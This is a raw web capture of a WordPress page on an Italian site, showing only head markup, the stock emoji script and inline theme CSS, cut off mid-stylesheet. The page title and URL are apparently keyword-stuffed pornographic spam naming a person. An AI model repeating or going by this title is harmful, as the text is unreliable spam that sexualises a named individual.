

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://delfrio.it/mia-gundersen-topplos-swedish-amateur-porn-video-du-porno-nettstedet-hd-porno/
body_size: 37696
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>Mia gundersen toppløs swedish amateur porn &#038; video du porno nettstedet hd porno &#8211; Delfrio</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Delfrio &raquo; Feed" href="https://delfrio.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Delfrio &raquo; Feed dei commenti" href="https://delfrio.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Delfrio &raquo; Mia gundersen toppløs swedish amateur porn &#038; video du porno nettstedet hd porno Feed dei commenti" href="https://delfrio.it/mia-gundersen-topplos-swedish-amateur-porn-video-du-porno-nettstedet-hd-porno/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/delfrio.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://delfrio.it/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.11.17' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:125%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Architects Daughter',handwriting;font-weight:400;font-size:20px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:1.75rem;display:none;}header .custom-logo-link img{max-width:226px;width:226px;}.astra-logo-svg{width:226px;}.site-header .site-description{font-size:15px;font-size:0.75rem;display:none;}.entry-title{font-size:26px;font-size:1.3rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:1.6rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.3rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.2rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:0.8rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:28px;font-size:1.4rem;color:var(--ast-global-color-2);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:20px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:184px;width:184px;}.astra-logo-svg{width:184px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:184px;}}@media (max-width:921px){html{font-size:114%;}}@media (max-width:544px){html{font-size:114%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives 